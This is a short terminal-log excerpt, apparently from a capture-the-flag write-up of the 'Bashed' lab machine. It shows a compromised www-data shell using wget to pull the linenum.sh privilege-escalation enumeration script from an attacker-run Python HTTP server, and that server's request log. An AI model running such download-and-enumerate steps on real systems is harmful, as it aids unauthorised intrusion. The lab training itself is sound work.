 ~ : nc
www-data@bashed:/tmp$ cd /tmp
www-data@bashed:/tmp$ wget http://10.10.14.19:8000/linenum.sh
--2025-01-18 22:41:38--  http://10.10.14.19:8000/linenum.sh
Connecting to 10.10.14.19:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'linenum.sh'
linenum.sh            0%[                    ]       0  --.-KB/s
linenum.sh          100%[===================>]  45.54K   257KB/s
  in 0.2s
2025-01-18 22:41:38 (257 KB/s) - 'linenum.sh' saved [46631/46631]
www-data@bashed:/tmp$ ls
VMwareDnD
linenum.sh
systemd-private-87dbc36bb10345f3800b05a9fb55e730-systemd-timesyncd
.service-8NtVVy
vmware-root
www-data@bashed:/tmp$
~ : python
┌──(cyb3ritic㉿kali)-[~]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.68 - - [19/Jan/2025 12:27:28] "GET /linenum.sh HTTP/1.1"
200 -